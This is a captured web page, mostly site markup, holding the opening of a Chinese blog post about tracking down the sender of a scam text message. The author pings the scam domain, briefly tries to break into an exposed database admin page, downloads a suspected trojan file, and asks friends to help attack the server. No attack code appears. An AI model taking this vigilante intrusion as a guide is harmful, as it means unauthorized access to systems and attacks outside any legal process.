

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.8090-sec.com/archives/1344
body_size: 17442
content:
<!DOCTYPE html>
<html lang="zh-Hans" xmlns:wb="https://open.weibo.com/wb">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit">
    <meta name="applicable-device" content="pc,mobile">
    <title>诈骗短信“老窝”被端全过程：你就在名单里 &#8211; 8090安全门户</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="" />
<meta name="description" content="今天本来是挺忙的，心情也还不错，快到周末了嘛！可是下面这条短信却让俺生气了： 您说，俺一个热爱祖国热爱人民的有志青年，怎么就被人黑成这样呢，越想越来气，要在平时这种事是不爱管的，今天不行了，必须把这个王八蛋揪出来，@张家小伙 怎么说来着？必须往死里整。 于是，" />
<link rel='dns-prefetch' href='//cdn.staticfile.org' />
<link rel='dns-prefetch' href='//tjs.sjs.sinajs.cn' />
<link rel="alternate" type="application/rss+xml" title="8090安全门户 &raquo; Feed" href="https://www.8090-sec.com/feed" />
<link rel="alternate" type="application/rss+xml" title="8090安全门户 &raquo; 评论 Feed" href="https://www.8090-sec.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.8090-sec.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://www.8090-sec.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.3.4' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.8090-sec.com/wp-content/themes/wpdx/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.8090-sec.com/wp-content/themes/wpdx/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://www.8090-sec.com/wp-content/themes/wpdx/assets/css/style-vertical.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='highslide-css' href='https://www.8090-sec.com/wp-content/themes/wpdx/assets/css/highslide.css?ver=5.1' type='text/css' media='all' />
<script type="text/javascript" src="//cdn.staticfile.org/jquery/1.10.2/jquery.min.js?ver=5.1" id="jquery-js"></script>
<script type="text/javascript" src="//cdn.staticfile.org/jquery-migrate/1.2.1/jquery-migrate.min.js?ver=1.2.1" id="jquery-migrate-cdn-js"></script>
<script type="text/javascript" id="cmp-postviews-cache-js-extra">
/* <![CDATA[ */
var cmpViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.8090-sec.com\/wp-admin\/admin-ajax.php","post_id":"1344"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/postviews-cache.js" id="cmp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.8090-sec.com/wp-content/plugins/wp-favorite-posts/include/wpfp.js" id="wp-favorite-posts-js"></script>
<link rel="https://api.w.org/" href="https://www.8090-sec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.8090-sec.com/wp-json/wp/v2/posts/1344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.8090-sec.com/xmlrpc.php?rsd" />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.8090-sec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.8090-sec.com%2Farchives%2F1344" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.8090-sec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.8090-sec.com%2Farchives%2F1344&#038;format=xml" />
<link rel="shortcut icon" href="https://www.8090-sec.com/favicon.ico" title="Favicon" />
  <!--[if lt IE 9]>
  <script src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/html5.js"></script>
  <script src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/js/css3-mediaqueries.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  <link rel="stylesheet" href="https://www.8090-sec.com/wp-content/themes/wpdx/assets/css/ie8.css">
  <![endif]-->
  
    <link rel="stylesheet" type="text/css" media="all" href="https://www.8090-sec.com/wp-content/themes/wpdx/assets/css/style-black-blue.css" /><style type="text/css" media="screen">#logo .logoimg{background:url("http://www.8090-sec.com/wp-content/uploads/2017/06/logo2.0.png") no-repeat scroll 0 0 transparent;}.style-vertical #logo .logoimg{background:url("http://www.8090-sec.com/wp-content/uploads/2017/06/logo2.0.png") no-repeat scroll 0 0 transparent;line-height:70px;}</style><style type="text/css" media="screen">.gggpost-above,
.ggpost-below {
    text-align: center;
}
/**彩色滚动条样式开始*/
::-webkit-scrollbar {
  width: 10px;  
  height: 1px;
}
::-webkit-scrollbar-thumb {
  background-color: #12b7f5;
  background-image: -webkit-linear-gradient(45deg, rgba(255, 93, 143, 1) 25%, transparent 25%, transparent 50%, rgba(255, 93, 143, 1) 50%, rgba(255, 93, 143, 1) 75%, transparent 75%, transparent);
}
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
    background: #f6f6f6;
}
/**彩色滚动条样式结束*/
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898723323616864"
     crossorigin="anonymous"></script>


<link rel="icon" href="https://www.8090-sec.com/wp-content/uploads/2016/04/cropped-toux-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.8090-sec.com/wp-content/uploads/2016/04/cropped-toux-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.8090-sec.com/wp-content/uploads/2016/04/cropped-toux-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.8090-sec.com/wp-content/uploads/2016/04/cropped-toux-1-270x270.jpg" />
</head>
<body id="top" class="post-template-default single single-post postid-1344 single-format-standard chrome style-vertical">
    <div class="body-wrap">
    <div id="top-part">
        <div id="top-bar" class="navbar navbar-inverse">
  <div id="logo">
    <hgroup>
            <div class="logoimg"><a href="https://www.8090-sec.com/" title="8090安全门户" rel="home">8090安全门户</a></div>
          </hgroup>
  </div>
  <ul class="nav user-nav">
              <li  class="dropdown" id="profile-messages" ><a title="" href="#" data-toggle="dropdown" data-target="#profile-messages" class="dropdown-toggle popup-login"><i class="fa fa-sign-in fa-fw"></i><span class="text">登录</span><b class="caret"></b></a>
            <ul class="dropdown-menu">
                          <form class="user-login" name="loginform" action="https://www.8090-sec.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.8090-sec.com%2Farchives%2F1344" method="post">
                <li><i class="fa fa-user fa-fw"></i><input class="ipt" placeholder="用户名" type="text" name="log" value="" size="18"></li>
                <li><i class="fa fa-lock fa-fw"></i><input class="ipt" placeholder="密码" type="password" name="pwd" value="" size="18"></li>
                <li><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> 记住密码</li>
                <li class="btn"><input class="login-btn" type="submit" name="submit" value="登录"></li>
                <li><a class="pw-reset" rel="nofollow" href="https://www.8090-sec.com/index.php/reset-password"><i class="fa fa-lightbulb-o fa-fw"></i> 忘记密码？</a></li>
                <input type="hidden" name="redirect_to" value="https://www.8090-sec.com/archives/1344" />
                <input type="hidden" name="wpuf_login" value="true" />
                <input type="hidden" name="action" value="login" />
                <input type="hidden" id="_wpnonce" name="_wpnonce" value="92d24244b9" /><input type="hidden" name="_wp_http_referer" value="/archives/1344" />              </form>
                                        </ul>
          </li>
                    <li class="user-btn user-reg"><a class="popup-register" href="https://www.8090-sec.com/index.php/register" title="注册" rel="nofollow"><i class="fa fa-key fa-fw"></i><span class="text">注册</span></a></li>
                        <li id="qqqun" class="other-nav"><a target="_blank" title="欢迎加入《8090安全门户》千人交流群:421528548" href="//shang.qq.com/wpa/qunwpa?idkey=a5f78da2df192ca06da4a3252a72dca5dcd2b146435d7a827549646d28222ed3" rel="nofollow"><i class="fa fa-group fa-fw"></i> 加入Q群</a></li><li class="wx other-nav"><a href="#" rel="nofollow"><i class="fa fa-qrcode fa-fw"></i> 微信<span class="weixin"><img src="http://www.8090-sec.com/wp-content/uploads/2017/06/huanzong.jpg" alt="微信"></span></a></li><li id="swb" class="other-nav"><wb:follow-button uid="5546083143" type="red_2" height="24"></wb:follow-button></li>      </ul>
            <div id="search" class="nav-fixed">
        <div class="toggle-search">
          <i class="fa fa-search fa-white fa-fw"></i>
        </div>
        <div class="search-expand">
          <div class="search-expand-inner">
            <form method="get" class="searchform themeform" action="https://www.8090-sec.com" >
              <div>
                                <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='输入内容并按回车键';" onfocus="if(this.value=='输入内容并按回车键')this.value='';" value="输入内容并按回车键" x-webkit-speech />
                <button type="submit" id="submit-bt" title="搜索"><i class="fa fa-search"></i></button>
              </div>
            </form>
          </div>
        </div>
      </div>
          </div>        <header id="header" role="banner">
            <nav id="main-nav" class="nav-fixed" role="navigation">
                <ul>
                    <li id="menu-item-8717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8717 has-sub"><a href="#"><i class="fa fa-paper-plane-o fa fa-fw"></i>分类阅读</a>
<ul class="sub-menu">
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://www.8090-sec.com/yl"><i class="fa fa-lock fa-fw"></i>安全焦点</a></li>
	<li id="menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2381"><a href="https://www.8090-sec.com/kj"><i class="fa fa-plane  fa-fw"></i>科技动态</a></li>
	<li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6070"><a href="https://www.8090-sec.com/it"><i class="fa fa-male fa-fw"></i>IT人物传记</a></li>
</ul>
</li>
<li id="menu-item-8716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8716 has-sub"><a href="#"><i class="fa fa fa-copy fa-fw fa-fw"></i>技术分享</a>
<ul class="sub-menu">
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2006"><a href="https://www.8090-sec.com/wz"><i class="fa fa-file fa-fw"></i>技术文章</a></li>
	<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://www.8090-sec.com/bdfx"><i class="fa fa-android fa-fw"></i>病毒分析</a></li>
	<li id="menu-item-10217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10217"><a href="https://www.8090-sec.com/loophole"><i class="fa fa-ravelry fa-fw"></i>漏洞报告</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.8090-sec.com/ddos"><i class="fa fa-shield fa-fw"></i>Ddos防御</a></li>
	<li id="menu-item-10216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10216"><a href="https://www.8090-sec.com/jq"><i class="fa fa-star-o fa-fw"></i>网络技巧</a></li>
</ul>
</li>
<li id="menu-item-10219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10219 has-sub"><a href="#"><i class="fa fa-database fa-fw"></i>技术运维</a>
<ul class="sub-menu">
	<li id="menu-item-10218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10218"><a href="https://www.8090-sec.com/yw"><i class="fa fa-database fa-fw"></i>服务器运维</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://www.8090-sec.com/windows"><i class="fa fa-windows fa-fw"></i>windows安全</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1661"><a href="https://www.8090-sec.com/linux"><i class="fa fa-linux fa-fw"></i>linux安全</a></li>
</ul>
</li>
<li id="menu-item-8719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8719 has-sub"><a href="#"><i class="fa fa-columns fa-fw"></i>随便看看</a>
<ul class="sub-menu">
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://www.8090-sec.com/wsdzs"><i class="fa fa-puzzle-piece fa-fw"></i>趣味资讯</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://www.8090-sec.com/zygx"><i class="fa fa-save fa-fw"></i>免费资源共享</a></li>
	<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://www.8090-sec.com/hr"><i class="fa fa-yen fa-fw"></i>高薪offer招聘</a></li>
</ul>
</li>
<li id="menu-item-8720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8720"><a target="_blank" href="http://www.8090-sec.com/index.php/wenzhangtougao"><i class="fa fa fa-inbox fa-fw fa-fw"></i>文章投稿</a></li>
                </ul><div class="clear"></div>
            </nav>
        </header>
    </div>
    <div id="main-content"><div id="content-header">
  <div id="breadcrumb"> <a href="https://www.8090-sec.com" title="返回首页" class="tip-bottom"><i class="fa fa-home fa-fw"></i>首页</a> <i class="fa fa-angle-right fa-fw"></i> <a href="https://www.8090-sec.com/wz">技术文章</a> <i class="fa fa-angle-right fa-fw"></i> <span class="current">诈骗短信“老窝”被端全过程：你就在名单里</span></div></div>
<div class="container-fluid">
    <div class="row-fluid">
   <div class="span8">
    

 <div class="widget-box">
  <article id="post-1344" class="widget-content single-post">
   <header id="post-header">
    <div class='wpfp-span'><img src='https://www.8090-sec.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><span title="只有注册用户才能收藏文章。 请注册后收藏文章。" ><i class="fa fa-heart add"></i> <div class="poptip"><span class="poptip-arrow poptip-arrow-left"><em>◆</em><i>◆</i></span>0</span></div></span></div>    <h1 class="post-title">诈骗短信“老窝”被端全过程：你就在名单里</h1>
    <div class="clear"></div>
    <p class="post-meta">
            <span><i class="fa fa-user fa-fw"></i><a href="https://www.8090-sec.com/archives/author/2469133208qq-com" title="">' ZhaoHuan</a></span>
                <span class="time"><i class="fa fa-clock-o fa-fw"></i>2016年1月28日</span>
                <span class="cat"><i class="fa fa-folder-open fa-fw"></i><a href="https://www.8090-sec.com/wz" rel="category tag">技术文章</a></span>
                <span class="eye"><i class="fa fa-eye fa-fw"></i>266 </span>
                <span class="comm"><i class="fa fa-comment-o fa-fw"></i><a href="https://www.8090-sec.com/archives/1344#respond">0</a></span>
        </p>
<div class="clear"></div>
  </header>
  <div class="entry">
        <p>今天本来是挺忙的，心情也还不错，快到周末了嘛！可是下面这条短信却让俺生气了：</p>
<p><img fetchpriority="high" decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1345" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/1-1.png" alt="1" width="481" height="704" /><noscript><img decoding="async" class="alignnone size-full wp-image-1345" src="https://www.8090-sec.com/wp-content/uploads/2016/01/1-1.png" alt="1" width="481" height="704" srcset="https://www.8090-sec.com/wp-content/uploads/2016/01/1-1.png 481w, https://www.8090-sec.com/wp-content/uploads/2016/01/1-1-102x150.png 102w, https://www.8090-sec.com/wp-content/uploads/2016/01/1-1-410x600.png 410w" sizes="(max-width: 481px) 100vw, 481px" /></noscript></p>
<p>您说，俺一个热爱祖国热爱人民的有志青年，怎么就被人黑成这样呢，越想越来气，要在平时这种事是不爱管的，今天不行了，必须把这个王八蛋揪出来，@张家小伙 怎么说来着？必须往死里整。<br />
于是，俺先象征性的给这个电话15112014684打过去，电话属广东广州移动通信，结果提示：正在通话中，估计是这货设置了不接来电，也许就是一废卡，或者某个短信群发器的号吧，不管了，先从网址入手。<br />
先看这个网址ｗｗｗ．ｉｐｎｐｓ．ｃｏｍ， 在电脑上用最简单的CMD命令行PING一下，IP显示为：118.193.208.78，通过IP查询，知道这个主机位置在香港特别行政区，然后浏览器输入IP地址，显示一个MSSQL数据库管理界面，黑了几下没成功，用的IIS+ASP.NET+防DDOS，安全系数比较高，算了！<br />
在电脑上打开这个网址，记住：千万别在手机短信或者聊天软件上打开不明来源的网址，八成是一个木马APP。下载了一个240KB没后缀名的文件，就它了，改后缀为图片、视频、网页什么的都打不开，一堆乱码，索性先弄个PING忽悠一下他服务器，于是发了微信叫圈儿里的朋友们帮忙黑它，胖子哥们儿说Ping不通，有人问怎么弄……</p>
<p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-1346" src="https://www.8090-sec.com/wp-content/themes/wpdx/assets/images/grey.gif" data-lazy-type="image" lazydata-src="https://www.8090-sec.com/wp-content/uploads/2016/01/2-1.png" alt="2" width="75" height="71" /><noscript><img decoding="async" class="alignnone size-full wp-image-1346" src="https://www.8090-sec.com/wp-content/uploads/2016/01/2-1.png" alt="2" width="75" height="71" /></noscript></p>
<p>到这里，华盟君去食堂吃饭了，想了一路，给@翼网天狼 这技术哥打了个电话，他说你用解压缩解一解试试，我一拍脑袋——对呀，怎么就把这给忘了！</p>
